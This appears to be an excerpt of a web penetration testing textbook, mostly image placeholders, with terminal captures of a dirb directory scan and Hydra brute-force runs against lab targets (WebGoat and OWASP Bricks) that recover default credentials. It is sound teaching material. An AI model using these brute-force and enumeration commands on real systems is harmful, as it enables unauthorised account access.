





```
root@kali:~# dirb http://10.7.7.5 -o dirb result 10.7.7.5.txt
DIRB v2.22
By The Dark Raver
OUTPUT FILE: dirb result 10.7.7.5.txt
START TIME: Tue Oct 3 14:46:17 2017
URL BASE: http://10.7.7.5/
WORDLIST FILES: /usr/share/dirb/wordlists/common.txt
GENERATED WORDS: 4612
---- Scanning URL: http://10.7.7.5/ ----
+ http://10.7.7.5/.bash history (CODE:200|SIZE:302)
==> DIRECTORY: http://l0.7.7.5/assets/
==> DIRECTORY: http://l0.7.7.5/cgi-bin/
+ http://10.7.7.5/cgi-bin/ (CODE:200|SIZE:1070)
+ http://10.7.7.5/crossdomain (CODE:200|SIZE:200)
+ http://10.7.7.5/crossdomain.xml (CODE:200|SIZE:200)
==> DIRECTORY: http://l0.7.7.5/evil/
+ http://10.7.7.5/favicon.ico (CODE:200|SIZE:3638)
==> DIRECTORY: http://10.7.7.5/gallery2/
==> DIRECTORY: http://10.7.7.5/icon/
==> DIRECTORY: http://l0.7.7.5/images/
+ http://10.7.7.5/index (CODE:200|SIZE:1227)
+ http://10.7.7.5/index.html (CODE:200|SIZE:28067)
==> DIRECTORY: http://l0.7.7.5/javascript/
==> DIRECTORY: http://10.7.7.5/joomla/
==> DIRECTORY: http://10.7.7.5/phpBB2/
==> DIRECTORY: http://l0.7.7.5/phpmyadmin/
+ http://10.7.7.5/server-status (CODE:403|SIZE:215)
==> DIRECTORY: http://10.7.7.5/test/
```



## Chapter 4: Authentication and Session Management Flaws

































```
root@kali:~# hydra
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M F
ILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [servic
e://server[:PORT][/OPT]]
Options:
  -l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
            colon separated "login:pass" format, instead of -L/-P options
  -M FILE list of servers to attack, one entry per line, ':' to specify port -t TASKS run TASKS number of connects in parallel per target (default: 16)
              service module usage details
              more command line options (COMPLETE HELP)
              the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
  server
             the service to crack (see below for supported protocols)
  service
             some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post}
http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap2[-{cram|digest}md
5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis
rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak teln
et[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
```

```
root@kali:~# hydra -L users.txt -P passwords.txt http-get://10.7.7.5:8080/WebGoat/attack
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service or
or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-19 12:26:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:6/p:10), ~4 tries pe
[DATA] attacking http-get://10.7.7.5:8080//WebGoat/attack
[8080][http-get] host: 10.7.7.5 login: webgoat password: webgoat
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-19 12:26:42
```

















```
root@kali:~/WebPentest# hydra 10.7.7.5 http-form-post "/owaspbricks/login-3/index.php:username=^USER^
&passwd=^PASS^&submit=Submit:Wrong user name or password." -L users.txt -P passwords.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-26 14:16:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (1:6/p:10), ~4 tries per task
[DATA] attacking http-post-form://10.7.7.5:80//owaspbricks/login-3/index.php:username=^USER^&passwd=^
PASS^&submit=Submit:Wrong user name or password.
[80][http-post-form] host: 10.7.7.5 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/the-hydra) finished at 2017-10-26 14:16:41
```



































### Chapter 5: Detecting and Exploiting Injection-Based Flaws







